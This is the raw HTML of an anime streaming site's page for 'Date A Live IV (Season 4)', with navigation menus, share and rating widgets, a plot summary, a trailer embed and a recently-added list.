     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
 </script>
</script>
 <div id="wrapper">
    <header>
    <div id="menu_mobi">
      <div id="overlay_menu"></div>
      <i class="fa fa-bars"></i>
      <nav class="main-nav">
        <a class="logo" href="https://kawaiifu.com"><img src="https://kawaiifu.com/wp-content/uploads/2018/03/Kawaiifu_Logo.png" alt="logo" /></a>
        <nav class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-221"><a href="#">Year</a>
<ul class="sub-menu">
	<li id="menu-item-8900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://kawaiifu.com/year_film/2022">2022</a></li>
	<li id="menu-item-7923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7923"><a href="https://kawaiifu.com/year_film/2021">2021</a></li>
	<li id="menu-item-6509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6509"><a href="https://kawaiifu.com/year_film/2020">2020</a></li>
	<li id="menu-item-6510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6510"><a href="https://kawaiifu.com/year_film/2019">2019</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-220"><a href="https://kawaiifu.com/year_film/2018">2018</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-219"><a href="https://kawaiifu.com/year_film/2017">2017</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-218"><a href="https://kawaiifu.com/year_film/2016">2016</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-217"><a href="https://kawaiifu.com/year_film/2015">2015</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-216"><a href="https://kawaiifu.com/year_film/2014">2014</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-215"><a href="https://kawaiifu.com/year_film/2013">2013</a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-256"><a href="https://kawaiifu.com/year_film/2012">2012</a></li>
	<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-257"><a href="https://kawaiifu.com/year_film/2011">2011</a></li>
	<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-258"><a href="https://kawaiifu.com/year_film/2010">2010</a></li>
</ul>
</li>
<li id="menu-item-240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-240"><a href="#">Season</a>
<ul class="sub-menu">
	<li id="menu-item-10546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10546"><a href="https://kawaiifu.com/category/season/summer-2023">Summer 2023</a></li>
	<li id="menu-item-10300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10300"><a href="https://kawaiifu.com/category/season/spring-2023">Spring 2023</a></li>
	<li id="menu-item-10018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10018"><a href="https://kawaiifu.com/category/season/winter-2023">Winter 2023</a></li>
	<li id="menu-item-9757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9757"><a href="https://kawaiifu.com/category/season/fall-2022">Fall 2022</a></li>
	<li id="menu-item-9594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9594"><a href="https://kawaiifu.com/category/season/summer-2022">Summer 2022</a></li>
	<li id="menu-item-9209" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9209"><a href="https://kawaiifu.com/category/season/spring-2022">Spring 2022</a></li>
	<li id="menu-item-8899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8899"><a href="https://kawaiifu.com/category/season/winter-2022">Winter 2022</a></li>
	<li id="menu-item-8618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8618"><a href="https://kawaiifu.com/category/season/fall-2021">Fall 2021</a></li>
	<li id="menu-item-8299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8299"><a href="https://kawaiifu.com/category/season/summer-2021">Summer 2021</a></li>
	<li id="menu-item-7924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7924"><a href="https://kawaiifu.com/category/season/spring-2021">Spring 2021</a></li>
	<li id="menu-item-7671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7671"><a href="https://kawaiifu.com/category/season/winter-2021">Winter 2021</a></li>
	<li id="menu-item-7169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7169"><a href="https://kawaiifu.com/category/season/fall-2020">Fall 2020</a></li>
	<li id="menu-item-6949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6949"><a href="https://kawaiifu.com/category/season/summer-2020">Summer 2020</a></li>
	<li id="menu-item-6720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6720"><a href="https://kawaiifu.com/category/season/spring-2020">Spring 2020</a></li>
	<li id="menu-item-6508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6508"><a href="https://kawaiifu.com/category/season/winter-2020">Winter 2020</a></li>
	<li id="menu-item-6262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6262"><a href="https://kawaiifu.com/category/season/fall-2019">Fall 2019</a></li>
	<li id="menu-item-4452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4452"><a href="https://kawaiifu.com/category/season/summer-2019">Summer 2019</a></li>
	<li id="menu-item-4076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4076"><a href="https://kawaiifu.com/category/season/spring-2019">Spring 2019</a></li>
	<li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://kawaiifu.com/category/season/winter-2019">Winter 2019</a></li>
	<li id="menu-item-2776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2776"><a href="https://kawaiifu.com/category/season/fall-2018">Fall 2018</a></li>
	<li id="menu-item-1736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1736"><a href="https://kawaiifu.com/category/season/summer-2018">Summer 2018</a></li>
	<li id="menu-item-1010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1010"><a href="https://kawaiifu.com/category/season/spring-2018">Spring 2018</a></li>
	<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1011"><a href="https://kawaiifu.com/category/season/winter-2018">Winter 2018</a></li>
	<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013"><a href="https://kawaiifu.com/category/season/fall-2017">Fall 2017</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1012"><a href="https://kawaiifu.com/category/season/summer-2017">Summer 2017</a></li>
	<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1015"><a href="https://kawaiifu.com/category/season/spring-2017">Spring 2017</a></li>
	<li id="menu-item-1014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1014"><a href="https://kawaiifu.com/category/season/winter-2017">Winter 2017</a></li>
</ul>
</li>
<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-238"><a href="https://kawaiifu.com/category/tv-series">Tv series</a></li>
<li id="menu-item-2988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988"><a href="https://kawaiifu.com/category/dub">Dub</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://kawaiifu.com/category/anime-movies">Movies</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1347"><a href="https://kawaiifu.com/category/music">Music</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://kawaiifu.com/schedule">Schedule</a></li>
</ul></nav>  
      </nav>
    </div>
    <div class="h-left">
      <h1 id="logo"><a href="https://kawaiifu.com"><img src="https://kawaiifu.com/wp-content/uploads/2018/03/Kawaiifu_Logo.png" alt="logo" /></a></h1>
      <nav class="main-nav"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-221"><a href="#">Year</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://kawaiifu.com/year_film/2022">2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7923"><a href="https://kawaiifu.com/year_film/2021">2021</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6509"><a href="https://kawaiifu.com/year_film/2020">2020</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6510"><a href="https://kawaiifu.com/year_film/2019">2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-220"><a href="https://kawaiifu.com/year_film/2018">2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-219"><a href="https://kawaiifu.com/year_film/2017">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-218"><a href="https://kawaiifu.com/year_film/2016">2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-217"><a href="https://kawaiifu.com/year_film/2015">2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-216"><a href="https://kawaiifu.com/year_film/2014">2014</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-215"><a href="https://kawaiifu.com/year_film/2013">2013</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-256"><a href="https://kawaiifu.com/year_film/2012">2012</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-257"><a href="https://kawaiifu.com/year_film/2011">2011</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-258"><a href="https://kawaiifu.com/year_film/2010">2010</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-240"><a href="#">Season</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10546"><a href="https://kawaiifu.com/category/season/summer-2023">Summer 2023</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10300"><a href="https://kawaiifu.com/category/season/spring-2023">Spring 2023</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10018"><a href="https://kawaiifu.com/category/season/winter-2023">Winter 2023</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9757"><a href="https://kawaiifu.com/category/season/fall-2022">Fall 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9594"><a href="https://kawaiifu.com/category/season/summer-2022">Summer 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9209"><a href="https://kawaiifu.com/category/season/spring-2022">Spring 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8899"><a href="https://kawaiifu.com/category/season/winter-2022">Winter 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8618"><a href="https://kawaiifu.com/category/season/fall-2021">Fall 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8299"><a href="https://kawaiifu.com/category/season/summer-2021">Summer 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7924"><a href="https://kawaiifu.com/category/season/spring-2021">Spring 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7671"><a href="https://kawaiifu.com/category/season/winter-2021">Winter 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7169"><a href="https://kawaiifu.com/category/season/fall-2020">Fall 2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6949"><a href="https://kawaiifu.com/category/season/summer-2020">Summer 2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6720"><a href="https://kawaiifu.com/category/season/spring-2020">Spring 2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6508"><a href="https://kawaiifu.com/category/season/winter-2020">Winter 2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6262"><a href="https://kawaiifu.com/category/season/fall-2019">Fall 2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4452"><a href="https://kawaiifu.com/category/season/summer-2019">Summer 2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4076"><a href="https://kawaiifu.com/category/season/spring-2019">Spring 2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://kawaiifu.com/category/season/winter-2019">Winter 2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2776"><a href="https://kawaiifu.com/category/season/fall-2018">Fall 2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1736"><a href="https://kawaiifu.com/category/season/summer-2018">Summer 2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1010"><a href="https://kawaiifu.com/category/season/spring-2018">Spring 2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1011"><a href="https://kawaiifu.com/category/season/winter-2018">Winter 2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013"><a href="https://kawaiifu.com/category/season/fall-2017">Fall 2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1012"><a href="https://kawaiifu.com/category/season/summer-2017">Summer 2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1015"><a href="https://kawaiifu.com/category/season/spring-2017">Spring 2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1014"><a href="https://kawaiifu.com/category/season/winter-2017">Winter 2017</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-238"><a href="https://kawaiifu.com/category/tv-series">Tv series</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988"><a href="https://kawaiifu.com/category/dub">Dub</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://kawaiifu.com/category/anime-movies">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1347"><a href="https://kawaiifu.com/category/music">Music</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://kawaiifu.com/schedule">Schedule</a></li>
</ul></nav>  
    </div>
    <div class="h-right">
      <ul class="menu-right">
        <li>
        </li>
		<li><a href="https://domdom.stream/bookmark" title="Your Bookmark">Bookmark</a></li>
        <li>
          <div class="search">
            <a href="https://kawaiifu.com/search-movie">Search</a>
          </div>
        </li>        
        <li class="login-register">
                <li><a href="/about-us" title="Contact us">About Us</a></li>
                <li><a href="/contact-us" title="Contact us">Contact Us</a></li>
        </li>
      </ul>
    </div>
  </header><!-- #masthead -->
<main>
       <div class="breadcrumb"><div class="container"><!-- Breadcrumb NavXT 6.0.4 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Kawaiifu." href="https://kawaiifu.com" class="home"><span property="name">Kawaiifu</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Season category archives." href="https://kawaiifu.com/category/season" class="taxonomy category"><span property="name">Season</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Spring 2022 category archives." href="https://kawaiifu.com/category/season/spring-2022" class="taxonomy category"><span property="name">Spring 2022</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">Date A Live IV (Season 4)</span><meta property="position" content="4"></span></div></div>
      
    <div class="container">
		<div id="bootstrapCssTest" class="hidden"></div>
	<script type="2a5286af8f9f518e01fab542-text/javascript">

    if ($('#bootstrapCssTest').is(':visible') === true) {
        $('<link href="/wp-content/themes/arrowicode/css/bootstrap.min.css" rel="stylesheet" type="text/css" />').appendTo('head');
    }
</script>

        <div class="section">
		            			<div class="row">
				<div class="col-sm-3">
				<a href="https://kawaiifu.com/season/spring-2022/date-a-live-iv-season-4.html" class="thumb"><img
				src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Date-A-Live-Season-4-pn2e7pm1o5c61yyrnzvsw5vafrt78y8cmmqv9aakps.jpg"
                alt="Date A Live IV (Season 4)"/></a>
				</div>
				<div class="col-sm-9">
            <div class="desc">
                <div class="desc-top">
                    <h2 class="title" style="font-weight: bold;">Date A Live IV (Season 4)</h2>
                    <p class="sub-title">Date A Live Season 4</p>
					<table class="table">
					<tr>
					<td style="width:10%">
					<h3 class="title" style="font-weight: bold;">Share</h3>
					</td>
					<td>
                    <div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" ss-offset="0" heateor-sss-data-href='https://kawaiifu.com/season/spring-2022/date-a-live-iv-season-4.html'><ul  class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:60px;height:30px;border-radius:10px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick="if (!window.__cfRLUnblockHandlers) return false; heateorSssPopup(&quot;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkawaiifu.com%2Fseason%2Fspring-2022%2Fdate-a-live-iv-season-4.html&quot;)" data-cf-modified-2a5286af8f9f518e01fab542-=""><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss><ss class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:60px;height:30px;border-radius:10px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick="if (!window.__cfRLUnblockHandlers) return false; heateorSssPopup(&quot;http://twitter.com/intent/tweet?text=Date%20A%20Live%20IV%20%28Season%204%29&url=https%3A%2F%2Fkawaiifu.com%2Fseason%2Fspring-2022%2Fdate-a-live-iv-season-4.html&quot;)" data-cf-modified-2a5286af8f9f518e01fab542-=""><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss><ss class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><ss class="heateor_sss_square_count">&nbsp;</ss><i style="width:60px;height:30px;border-radius:10px;" title="More" alt="More" class="heateorSssSharing heateorSssMoreBackground" onclick="if (!window.__cfRLUnblockHandlers) return false; heateorSssMoreSharingPopup(this, 'https://kawaiifu.com/season/spring-2022/date-a-live-iv-season-4.html', 'Date%20A%20Live%20IV%20%28Season%204%29', '' )" data-cf-modified-2a5286af8f9f518e01fab542-=""><ss style="display:block" class="heateorSssSharingSvg heateorSssMoreSvg"></ss></i></li><li class="heateorSssSharingRound"><ss class="heateor_sss_square_count">&nbsp;</ss><i style="width:60px;height:30px;border-radius:10px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></i></li></ul><div class="heateorSssClear"></div></div><script type="2a5286af8f9f518e01fab542-text/javascript">heateorSssLoadEvent(function(){heateorSssCallAjax(function(){heateorSssGetSharingCounts();});});</script>					</td>
					</tr>
										<tr>
                        <td style="width:10%">
                            <h3 class="title" style="font-weight: bold;">Rating</h3>
							</td>
							<td>
                            <div id="post-ratings-9341" class="post-ratings" data-nonce="c40ab5fd71"><img id="rating_9341_1" src="https://kawaiifu.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 Star" title="1 Star" onmouseover="if (!window.__cfRLUnblockHandlers) return false; current_rating(9341, 1, '1 Star');" onmouseout="if (!window.__cfRLUnblockHandlers) return false; ratings_off(4.6, 5, 0);" onclick="if (!window.__cfRLUnblockHandlers) return false; rate_post();" onkeypress="if (!window.__cfRLUnblockHandlers) return false; rate_post();" style="cursor: pointer; border: 0px;" data-cf-modified-2a5286af8f9f518e01fab542-="" /><img id="rating_9341_2" src="https://kawaiifu.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 Stars" title="2 Stars" onmouseover="if (!window.__cfRLUnblockHandlers) return false; current_rating(9341, 2, '2 Stars');" onmouseout="if (!window.__cfRLUnblockHandlers) return false; ratings_off(4.6, 5, 0);" onclick="if (!window.__cfRLUnblockHandlers) return false; rate_post();" onkeypress="if (!window.__cfRLUnblockHandlers) return false; rate_post();" style="cursor: pointer; border: 0px;" data-cf-modified-2a5286af8f9f518e01fab542-="" /><img id="rating_9341_3" src="https://kawaiifu.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 Stars" title="3 Stars" onmouseover="if (!window.__cfRLUnblockHandlers) return false; current_rating(9341, 3, '3 Stars');" onmouseout="if (!window.__cfRLUnblockHandlers) return false; ratings_off(4.6, 5, 0);" onclick="if (!window.__cfRLUnblockHandlers) return false; rate_post();" onkeypress="if (!window.__cfRLUnblockHandlers) return false; rate_post();" style="cursor: pointer; border: 0px;" data-cf-modified-2a5286af8f9f518e01fab542-="" /><img id="rating_9341_4" src="https://kawaiifu.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="4 Stars" title="4 Stars" onmouseover="if (!window.__cfRLUnblockHandlers) return false; current_rating(9341, 4, '4 Stars');" onmouseout="if (!window.__cfRLUnblockHandlers) return false; ratings_off(4.6, 5, 0);" onclick="if (!window.__cfRLUnblockHandlers) return false; rate_post();" onkeypress="if (!window.__cfRLUnblockHandlers) return false; rate_post();" style="cursor: pointer; border: 0px;" data-cf-modified-2a5286af8f9f518e01fab542-="" /><img id="rating_9341_5" src="https://kawaiifu.com/wp-content/plugins/wp-postratings/images/stars/rating_half.gif" alt="5 Stars" title="5 Stars" onmouseover="if (!window.__cfRLUnblockHandlers) return false; current_rating(9341, 5, '5 Stars');" onmouseout="if (!window.__cfRLUnblockHandlers) return false; ratings_off(4.6, 5, 0);" onclick="if (!window.__cfRLUnblockHandlers) return false; rate_post();" onkeypress="if (!window.__cfRLUnblockHandlers) return false; rate_post();" style="cursor: pointer; border: 0px;" data-cf-modified-2a5286af8f9f518e01fab542-="" /> (<strong>9</strong> users, Avg: <strong>4.56</strong>)</div><div id="post-ratings-9341-loading" class="post-ratings-loading">
            <img src="https://kawaiifu.com/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" />Loading...</div>                        </td>
						</tr>
						<tr>
						
																		<td style="width:10%">
								<h3 class="title" style="font-weight: bold;">Genres:</h3>
								</td>
								<td>
									<a href="https://kawaiifu.com/tag/comedy">Comedy</a>, <a href="https://kawaiifu.com/tag/harem">Harem</a>, <a href="https://kawaiifu.com/tag/romance">Romance</a>, <a href="https://kawaiifu.com/tag/school">School</a>, <a href="https://kawaiifu.com/tag/sci-fi">Sci-Fi</a>	
								
													</td>
						</tr>
						</table>
										
                </div>
				</div>
               <div id="server_ep" style="margin-top:-10px">
				 <div style=" font-weight: bold; margin-bottom: 10px;">Episode List</div>
                                                                        <div  class="list-server" id="1">                                
                                                                    <ul class="list-ep" >
                                            <li><a href="https://kawaiifu.com/season/spring-2022/date-a-live-iv-season-4.html-episode"
                                                   >WATCH HERE</a>
                                                

                                            </li>
                                    </ul>
                                                            </div>
                                                    <div style=" display: none; " class="list-server" id="2">                                
                                                            </div>
                                                            </div>
				</div>
				</div>
				<div class="row">
				<div class="col-sm-12">
                <div class="desc-bot">
                    <div class="wrap-desc">
                        <div class="sub-desc">
                            <h5 class="title" style="font-size: 60; font-weight: bold;">Summary</h5>
                            <p>Along with the disasters of unprecedented spacequakes, young women known as “spirits” have manifested from another dimension. Humankind continues to deal with these spirits, who possess abilities that rival the destructive power of a calamity. To fight back against the spirits, humanity has two possible options—to obliterate them with military force or to date them and make them fall in love!</p>
<p>Shido Itsuka is a young man with extraordinary powers. Once a spirit falls in love with him and shows affection, trust, closeness, or intimacy, he is able to seal their spirit power with a kiss and transfer it to himself. By suppressing the immense spirit power that lies at the heart of the conflict and sometimes using this power to protect the spirits, Shido has saved Touka Yatogami and many others.</p>
<p>Several decades have passed since the first spirits appeared before mankind. The relationship between humans and spirits and how to deal with them have also unknowingly changed.</p>
<p>Though Shido has saved numerous spirits, many are still unaccounted for. Now, others are facing off against the spirits by using different means than Shido and the spirit saving organization Ratatoskr. Thus ripping the short-lived tranquility apart.</p>
<p>Once again, Shido must date to save the world!</p>
<p>Related Anime<br />
Adaptation: Date A Live<br />
Prequel: <a href="https://kawaiifu.com/season/winter-2019/date-a-live-iii-date-a-live-season-3-hd-online.html">Date A Live III</a></p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/6tAQpwmJ-74?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><strong>Tags: </strong><a href="https://kawaiifu.com/season/spring-2022/date-a-live-iv-season-4.html">Date A Live IV anime</a>, <a href="https://kawaiifu.com/season/spring-2022/date-a-live-iv-season-4.html">Watch Date A Live IV,</a> <a href="https://kawaiifu.com/season/spring-2022/date-a-live-iv-season-4.html">Watch Date A Live IV Online,</a> <a href="https://kawaiifu.com/season/spring-2022/date-a-live-iv-season-4.html">Watch Date A Live IV English Sub</a>, <a href="https://kawaiifu.com/season/spring-2022/date-a-live-iv-season-4.html">Download Date A Live IV English Sub,</a> <a href="https://kawaiifu.com/season/spring-2022/date-a-live-iv-season-4.html">Stream Date A Live IV</a>, <a href="https://kawaiifu.com/season/spring-2022/date-a-live-iv-season-4.html">Date A Live IV English Sub</a>, <a href="https://kawaiifu.com/season/spring-2022/date-a-live-iv-season-4.html">Date A Live IV Episode 1 English Sub</a>, <a href="https://kawaiifu.com/season/spring-2022/date-a-live-iv-season-4.html">Date A Live IV Anime Free English Sub,</a> <a href="https://kawaiifu.com/season/spring-2022/date-a-live-iv-season-4.html">Date A Live IV Ep 1 English Sub</a>, <a href="https://kawaiifu.com/season/spring-2022/date-a-live-iv-season-4.html">Date A Live IV Ep 2 English Sub</a>, <a href="https://kawaiifu.com/season/spring-2022/date-a-live-iv-season-4.html">Date A Live IV Episode 2 English Sub,</a> <a href="https://kawaiifu.com/season/spring-2022/date-a-live-iv-season-4.html">Date A Live IV Bluray English Sub</a>, <a href="https://kawaiifu.com/season/spring-2022/date-a-live-iv-season-4.html">Date A Live IV BD English Sub</a>, <a href="https://kawaiifu.com/season/spring-2022/date-a-live-iv-season-4.html">Date A Live Season 4 anime,</a> <a href="https://kawaiifu.com/season/spring-2022/date-a-live-iv-season-4.html">Watch Date A Live Season 4 Online</a></p>
                        </div> 
                    </div>
                </div>
            </div>
			</div>
			
        <div class="section">
            <h3 class="title">Recently Added</h3>
            <ul class="list-film">                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/link-click-s2-shiguang-dailiren-2.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Link-Click-S2-Shiguang-Dailiren-2-q9ed8384w1mv0jijlsedtld4dp2qj2g29q2qcknuzw.jpg"
                                    alt="Link Click S2 &#8211; Shiguang Dailiren 2"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/link-click-s2-shiguang-dailiren-2.html" class="mv-namevn">Link Click S2 &#8211; Shiguang Dailiren 2</a>
                        <a href="https://kawaiifu.com/season/summer-2023/link-click-s2-shiguang-dailiren-2.html" class="mv-nameen">Link Click Season 2 , Link Click 2nd Season , 时光代理人 第二季 , Shiguang Dailiren II Link Click Season 2</a>
                        <div class="tooltipthumb2" href="#tooltip10688"
                             rel="#tooltip10688" title="">
                            <div id="tooltip10688" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Link Click S2 &#8211; Shiguang Dailiren 2<span>Link Click Season 2 , Link Click 2nd Season , 时光代理人 第二季 , Shiguang Dailiren II Link Click Season 2</span></h3>
                                                                                <span class="view">Currently viewing: 24140</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Second season of Shiguang Dailiren. It appears that Link Click season 2 will lose the episodic nature of its previous season. For half of the show, it followed Cheng Xiaoshi and Lu Guang solving their clients’ cases, with some hints here and there of the broader story. However, it looks like season 2 will revolve almost entirely around the red-eyed culprit...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/45292472ffe928030dce758ae2c0ae4e>Drama</a>, <a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
